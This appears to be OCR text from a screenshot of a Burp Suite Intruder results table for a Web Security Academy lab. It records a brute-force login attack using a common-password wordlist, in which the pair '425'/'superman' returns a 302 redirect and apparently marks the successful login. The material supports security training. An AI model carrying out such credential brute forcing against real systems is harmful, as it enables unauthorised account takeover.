 Attack Save Columns 30. Intruder attack of https://ac481f2a1f90e5aec09819c000740080.web-security-academy.net - Tempor...
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
26 425 superman 302 170
0 200 3125
1 400 123456 200 3072
2 401 password 200 3072
3 402 12345678 200 3072
4 403 qwerty 200 3072
5 404 123456789 200 3072
6 405 12345 200 3072
7 406 1234 200 3072
8 407 111111 200 3072
9 408 1234567 200 3072
10 409 dragon 200 3072
11 410 123123 200 3072
12 411 baseball 200 3072
13 412 abc123 200 3072
14 413 football 200 3072
15 414 monkey 200 3072
16 415 letmein 200 3072
17 416 shadow 200 3072
18 417 master 200 3072
19 418 666666 200 3072
20 419 qwertyuiop 200 3072
21 420 123321 200 3072
22 421 mustang 200 3072
23 422 1234567890 200 3072
24 423 michael 200 3072
Finished